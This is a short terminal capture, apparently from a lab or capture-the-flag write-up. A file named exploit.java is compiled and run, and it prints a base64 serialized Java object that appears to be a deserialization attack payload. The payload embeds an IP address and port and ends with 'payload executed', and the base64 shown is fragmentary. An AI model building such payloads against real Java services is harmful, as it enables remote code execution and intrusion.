 ryn0:exploit/ $ ls -la
total 16
drwxrwxr-x 3 ryn0 ryn0 4096 Jan 21 12:55 .
drwxrwxr-x 6 ryn0 ryn0 4096 Jan 21 12:52 ..
drwxr-xr-x 3 ryn0 ryn0 4096 Jan  9 12:39 com
-rw-r--r-- 1 ryn0 ryn0 1405 Jan 21 12:59 exploit.java
ryn0:exploit/ $ javac exploit.java
ryn0:exploit/ $ ls
com  exploit.java  Main.class
ryn0:exploit/ $ java Main
rO0ABXNyABxjb20uZXhhbXBsZS5kZW1vLlN0aWNreV9ub3RlfN8pR3BZSqQCAANJAAJpZEwABGRhdGF0ABxMY29tL2V4YW1wbGUvZ
amF2YS9sYW5nL1N0cmluZzt4cAAAAABzcgAaY29tLmV4YW1wbGUuZGVtby5FdmFsX3V0aWyMKPICwK1BvwIAAUwAA3ZhbHEAfgACe
Mi4yNDYuMjI0IDg4ODJ0ABBwYXlsb2FkIGV4ZWN1dGVk